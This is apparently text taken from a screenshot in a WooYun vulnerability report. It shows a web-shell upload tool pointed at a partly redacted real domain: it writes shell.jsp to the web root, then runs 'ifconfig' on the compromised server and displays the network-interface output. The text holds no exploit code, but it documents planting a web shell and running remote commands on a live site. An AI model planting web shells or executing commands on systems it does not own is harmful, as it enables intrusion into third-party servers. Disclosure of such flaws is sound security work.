 Url: http:/ .ezucoo.com/
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:95:7A:99
inet addr: Bcast: Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe95:7a99/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:57319406 errors:0 dropped:0 overruns:0 frame:0
TX packets:52275416 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16308635168 (15.1 GiB) TX bytes:18940294869 (17.6 GiB)
lo Link encap:Local Loopback
inet addr:
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:693085 errors:0 dropped:0 overruns:0 frame:0
TX packets:693085 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:49928611 (47.6 MiB) TX bytes:49928611 (47.6 MiB)
www.wooyun.org
lo:0 Link encap:Local Loopback
inet addr: Mask:255.255.255.255